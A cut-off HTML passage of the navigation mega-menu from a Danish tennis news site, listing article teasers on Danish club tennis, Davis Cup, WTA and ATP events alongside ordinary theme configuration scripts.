<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-521"><a href="https://www.tennisavisen.dk/dansk-tennis/">Dansk tennis</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"97","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "4";
block_tdi_3.found_posts = "1516";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "379";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_3" id="tdi_4" data-td_block_id="tdi_3" data-td_filter_value="" href="https://www.tennisavisen.dk/category/dansk-tennis/">Alle</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_5" data-td_block_id="tdi_3" data-td_filter_value="11" href="https://www.tennisavisen.dk/category/dansk-tennis/danske-turneringer/">Danske turneringer</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_6" data-td_block_id="tdi_3" data-td_filter_value="7743" href="https://www.tennisavisen.dk/category/dansk-tennis/forbund/">Forbund</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_7" data-td_block_id="tdi_3" data-td_filter_value="12" href="https://www.tennisavisen.dk/category/dansk-tennis/holdkampe/">Holdkampe</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_8" data-td_block_id="tdi_3" data-td_filter_value="10" href="https://www.tennisavisen.dk/category/dansk-tennis/klubber/">Klubber</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_9" data-td_block_id="tdi_3" data-td_filter_value="8018" href="https://www.tennisavisen.dk/category/dansk-tennis/landshold/">Landshold</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_10" data-td_block_id="tdi_3" data-td_filter_value="7018" href="https://www.tennisavisen.dk/category/dansk-tennis/veteran/">Veteran</a></div></div><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/lyngby-rykker-i-tabellen/"  rel="bookmark" class="td-image-wrap " title="Lyngby rykker i tabellen" ><img class="entry-thumb" src="[data-uri]" alt="Simon Freund" title="Lyngby rykker i tabellen" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2021/03/B02I0119-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/lyngby-rykker-i-tabellen/"  rel="bookmark" title="Lyngby rykker i tabellen">Lyngby rykker i tabellen</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/b-93-havde-ingen-problemer-mod-hrt/"  rel="bookmark" class="td-image-wrap " title="B 93 havde ingen problemer mod HRT" ><img class="entry-thumb" src="[data-uri]" alt="Sofia Nami Samavati" title="B 93 havde ingen problemer mod HRT" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/Sofia-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/b-93-havde-ingen-problemer-mod-hrt/"  rel="bookmark" title="B 93 havde ingen problemer mod HRT">B 93 havde ingen problemer mod HRT</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/udlaendingeopgoer-i-kfum/"  rel="bookmark" class="td-image-wrap " title="Udlændingeopgør i KFUM" ><img class="entry-thumb" src="[data-uri]" alt="Robin Thour" title="Udlændingeopgør i KFUM" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/03/02I2752-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/udlaendingeopgoer-i-kfum/"  rel="bookmark" title="Udlændingeopgør i KFUM">Udlændingeopgør i KFUM</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/kan-b-93-fastholde-foerstepladsen/"  rel="bookmark" class="td-image-wrap " title="Kan B 93 fastholde førstepladsen?" ><img class="entry-thumb" src="[data-uri]" alt="Ella Møller Wilstrup" title="Kan B 93 fastholde førstepladsen?" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/08/02I4188-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/kan-b-93-fastholde-foerstepladsen/"  rel="bookmark" title="Kan B 93 fastholde førstepladsen?">Kan B 93 fastholde førstepladsen?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-225"><a href="https://www.tennisavisen.dk/international-tennis/">International tennis</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_11 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" ><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_mega_menu";
block_tdi_11.post_count = "4";
block_tdi_11.found_posts = "5088";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "1272";
tdBlocksArray.push(block_tdi_11);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_11" id="tdi_12" data-td_block_id="tdi_11" data-td_filter_value="" href="https://www.tennisavisen.dk/category/international-tennis/">Alle</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_13" data-td_block_id="tdi_11" data-td_filter_value="70" href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_14" data-td_block_id="tdi_11" data-td_filter_value="5598" href="https://www.tennisavisen.dk/category/international-tennis/college/">College</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_15" data-td_block_id="tdi_11" data-td_filter_value="64" href="https://www.tennisavisen.dk/category/international-tennis/davis-cup/">Davis Cup</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_16" data-td_block_id="tdi_11" data-td_filter_value="63" href="https://www.tennisavisen.dk/category/international-tennis/fed-cup/">Fed Cup</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_17" data-td_block_id="tdi_11" data-td_filter_value="23" href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/">Grand Slam</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_18" data-td_block_id="tdi_11" data-td_filter_value="879" href="https://www.tennisavisen.dk/category/international-tennis/itf-junior/">ITF Junior</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_19" data-td_block_id="tdi_11" data-td_filter_value="34" href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/">ITF Senior</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_20" data-td_block_id="tdi_11" data-td_filter_value="1061" href="https://www.tennisavisen.dk/category/international-tennis/te-junior/">TE Junior</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_21" data-td_block_id="tdi_11" data-td_filter_value="7792" href="https://www.tennisavisen.dk/category/international-tennis/utr/">UTR</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_22" data-td_block_id="tdi_11" data-td_filter_value="42" href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a></div></div><div id=tdi_11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennis-i-verdensklasse-danmark-moeder-kroatien-i-davis-cup-paa-sport-live/"  rel="bookmark" class="td-image-wrap " title="Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT LIVE" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT LIVE" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/Davis-Cup-Kroatien-Danmark-2026-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/davis-cup/" class="td-post-category" >Davis Cup</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennis-i-verdensklasse-danmark-moeder-kroatien-i-davis-cup-paa-sport-live/"  rel="bookmark" title="Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT LIVE">Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tv-daekning-og-livestream-fra-tennisturneringer-med-danske-deltagere/"  rel="bookmark" class="td-image-wrap " title="TV-dækning og Livestream fra tennisturneringer med danske deltagere" ><img class="entry-thumb" src="[data-uri]" alt="Wimbledon 2014" title="TV-dækning og Livestream fra tennisturneringer med danske deltagere" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/20140625_185845-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tv-daekning-og-livestream-fra-tennisturneringer-med-danske-deltagere/"  rel="bookmark" title="TV-dækning og Livestream fra tennisturneringer med danske deltagere">TV-dækning og Livestream fra tennisturneringer med danske deltagere</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/naar-kroppen-siger-stop-holgers-skade-rammer-en-sport-paa-overarbejde/"  rel="bookmark" class="td-image-wrap " title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde" ><img class="entry-thumb" src="[data-uri]" alt="2025 Australian Open - Day 7" title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/GettyImages-2194533865-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/naar-kroppen-siger-stop-holgers-skade-rammer-en-sport-paa-overarbejde/"  rel="bookmark" title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde">Når kroppen siger stop: Holgers skade rammer en sport på overarbejde</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/holger-rune-og-akillessenen-naar-karrieren-pludselig-staar-stille/"  rel="bookmark" class="td-image-wrap " title="Holger Rune og akillessenen: Når karrieren pludselig står stille" ><img class="entry-thumb" src="[data-uri]" alt="BNP Paribas Nordic Open 2025 - Day 8" title="Holger Rune og akillessenen: Når karrieren pludselig står stille" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/GettyImages-2241804054-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/holger-rune-og-akillessenen-naar-karrieren-pludselig-staar-stille/"  rel="bookmark" title="Holger Rune og akillessenen: Når karrieren pludselig står stille">Holger Rune og akillessenen: Når karrieren pludselig står stille</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-65158"><a href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_23 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_23" ><script>var block_tdi_23 = new tdBlock();
block_tdi_23.id = "tdi_23";
block_tdi_23.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"42","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_23","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style"}';
block_tdi_23.td_column_number = "3";
block_tdi_23.block_type = "td_block_mega_menu";
block_tdi_23.post_count = "5";
block_tdi_23.found_posts = "1177";
block_tdi_23.header_color = "";
block_tdi_23.ajax_pagination_infinite_stop = "";
block_tdi_23.max_num_pages = "236";
tdBlocksArray.push(block_tdi_23);
</script><div id=tdi_23 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/wta-finals-forsvarende-mester-coco-gauff-og-no-1-aryna-sabalenka-er-i-samme-pulje/"  rel="bookmark" class="td-image-wrap " title="WTA-Finals: Forsvarende mester CoCo Gauff og no. 1 Aryna Sabalenka er i samme pulje" ><img class="entry-thumb" src="[data-uri]" alt="WTA Finals 2024 - Final Day" title="WTA-Finals: Forsvarende mester CoCo Gauff og no. 1 Aryna Sabalenka er i samme pulje" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/10/GettyImages-2183892898-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/wta/" class="td-post-category" >WTA</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/wta-finals-forsvarende-mester-coco-gauff-og-no-1-aryna-sabalenka-er-i-samme-pulje/"  rel="bookmark" title="WTA-Finals: Forsvarende mester CoCo Gauff og no. 1 Aryna Sabalenka er i samme pulje">WTA-Finals: Forsvarende mester CoCo Gauff og no. 1 Aryna Sabalenka er&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/wta-1000-dubai-clara-tauson-overmatcher-verdens-bedste-og-naermer-sig-top-20/"  rel="bookmark" class="td-image-wrap " title="WTA 1000 Dubai: Clara Tauson overmatcher Verdens bedste og nærmer sig top 20" ><img class="entry-thumb" src="[data-uri]" alt="Clara Tauson" title="WTA 1000 Dubai: Clara Tauson overmatcher Verdens bedste og nærmer sig top 20" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/02/Clara_Tauson_-_Dubai_Duty_Free_Tennis_Championships_2025_-_Day_4-DSC_4668A_xgaplus-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/wta/" class="td-post-category" >WTA</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/wta-1000-dubai-clara-tauson-overmatcher-verdens-bedste-og-naermer-sig-top-20/"  rel="bookmark" title="WTA 1000 Dubai: Clara Tauson overmatcher Verdens bedste og nærmer sig top 20">WTA 1000 Dubai: Clara Tauson overmatcher Verdens bedste og nærmer sig&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/simona-halep-indstiller-karrieren/"  rel="bookmark" class="td-image-wrap " title="Simona Halep indstiller karrieren" ><img class="entry-thumb" src="[data-uri]" alt="Simona Halep" title="Simona Halep indstiller karrieren" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2022/03/Simona_Halep_-_2022_BNP_Paribas_Open_-_Day_10-DSC_7955_xgaplus-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/simona-halep-indstiller-karrieren/"  rel="bookmark" title="Simona Halep indstiller karrieren">Simona Halep indstiller karrieren</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/nordea-open-kaaret-som-bedste-wta-125-turnering/"  rel="bookmark" class="td-image-wrap " title="NORDEA Open kåret som bedste WTA 125 turnering" ><img class="entry-thumb" src="[data-uri]" alt="" title="NORDEA Open kåret som bedste WTA 125 turnering" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/01/347597967_645664120923332_1873826743332949584_n-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/nordea-open-kaaret-som-bedste-wta-125-turnering/"  rel="bookmark" title="NORDEA Open kåret som bedste WTA 125 turnering">NORDEA Open kåret som bedste WTA 125 turnering</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/united-cup-2025-tyskland-forsvarende-mester-med-zverev-i-front/"  rel="bookmark" class="td-image-wrap " title="United Cup 2025: Tyskland forsvarende mester med Zverev i front" ><img class="entry-thumb" src="[data-uri]" alt="United Cup 2025" title="United Cup 2025: Tyskland forsvarende mester med Zverev i front" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/12/2025-uc-draw-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/united-cup-2025-tyskland-forsvarende-mester-med-zverev-i-front/"  rel="bookmark" title="United Cup 2025: Tyskland forsvarende mester med Zverev i front">United Cup 2025: Tyskland forsvarende mester med Zverev i front</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-65159"><a href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_24 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" ><script>var block_tdi_24 = new tdBlock();
block_tdi_24.id = "tdi_24";
block_tdi_24.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"70","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_24","tdc_css_class":"tdi_24","tdc_css_class_style":"tdi_24_rand_style"}';
block_tdi_24.td_column_number = "3";
block_tdi_24.block_type = "td_block_mega_menu";
block_tdi_24.post_count = "5";
block_tdi_24.found_posts = "1002";
block_tdi_24.header_color = "";
block_tdi_24.ajax_pagination_infinite_stop = "";
block_tdi_24.max_num_pages = "201";
tdBlocksArray.push(block_tdi_24);
</script><div id=tdi_24 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/naar-kroppen-siger-stop-holgers-skade-rammer-en-sport-paa-overarbejde/"  rel="bookmark" class="td-image-wrap " title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde" ><img class="entry-thumb" src="[data-uri]" alt="2025 Australian Open - Day 7" title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/GettyImages-2194533865-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/naar-kroppen-siger-stop-holgers-skade-rammer-en-sport-paa-overarbejde/"  rel="bookmark" title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde">Når kroppen siger stop: Holgers skade rammer en sport på overarbejde</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/holger-rune-og-akillessenen-naar-karrieren-pludselig-staar-stille/"  rel="bookmark" class="td-image-wrap " title="Holger Rune og akillessenen: Når karrieren pludselig står stille" ><img class="entry-thumb" src="[data-uri]" alt="BNP Paribas Nordic Open 2025 - Day 8" title="Holger Rune og akillessenen: Når karrieren pludselig står stille" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/GettyImages-2241804054-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/holger-rune-og-akillessenen-naar-karrieren-pludselig-staar-stille/"  rel="bookmark" title="Holger Rune og akillessenen: Når karrieren pludselig står stille">Holger Rune og akillessenen: Når karrieren pludselig står stille</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/atp-challenger-hidtil-hoejeste-rangering-for-joe-efter-challenger-titel-i-udsat-finale/"  rel="bookmark" class="td-image-wrap " title="ATP Challenger: Hidtil højeste rangering for Joe efter Challenger titel i udsat finale" ><img class="entry-thumb" src="[data-uri]" alt="Johannes Ingildsen" title="ATP Challenger: Hidtil højeste rangering for Joe efter Challenger titel i udsat finale" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2023/09/02I2193-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/atp-challenger-hidtil-hoejeste-rangering-for-joe-efter-challenger-titel-i-udsat-finale/"  rel="bookmark" title="ATP Challenger: Hidtil højeste rangering for Joe efter Challenger titel i udsat finale">ATP Challenger: Hidtil højeste rangering for Joe efter Challenger titel i&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/mulighed-for-danske-opgoer-i-baade-masters-1000-og-challenger-75/"  rel="bookmark" class="td-image-wrap " title="Mulighed for danske opgør i både Masters 1000 og Challenger 75" ><img class="entry-thumb" src="[data-uri]" alt="Davis Cup" title="Mulighed for danske opgør i både Masters 1000 og Challenger 75" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/09/1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/mulighed-for-danske-opgoer-i-baade-masters-1000-og-challenger-75/"  rel="bookmark" title="Mulighed for danske opgør i både Masters 1000 og Challenger 75">Mulighed for danske opgør i både Masters 1000 og Challenger 75</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/atp-250-baastad-elmer-moeller-var-2-gange-oppe-med-afgoerende-break-men-sejren-glippede-til-sidst/"  rel="bookmark" class="td-image-wrap " title="ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende break men sejren glippede til sidst" ><img class="entry-thumb" src="[data-uri]" alt="ATP 250 Båstad 2025" title="ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende break men sejren glippede til sidst" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/07/20250716_122437-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/atp-250-baastad-elmer-moeller-var-2-gange-oppe-med-afgoerende-break-men-sejren-glippede-til-sidst/"  rel="bookmark" title="ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende break men sejren glippede til sidst">ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende&#8230;</a></h3>            </div>
        </div>
